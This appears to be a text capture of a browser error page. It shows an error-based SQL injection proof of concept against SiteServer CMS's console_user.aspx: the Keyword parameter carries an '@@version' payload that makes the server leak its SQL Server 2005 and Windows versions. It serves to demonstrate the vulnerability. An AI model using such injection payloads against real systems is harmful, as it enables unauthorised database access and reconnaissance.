 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 < -
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/siteserver/cms/console_user.aspx?PageNum=0&Keyword=1'%20and%201=@@version%20and%201='1&Crea
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。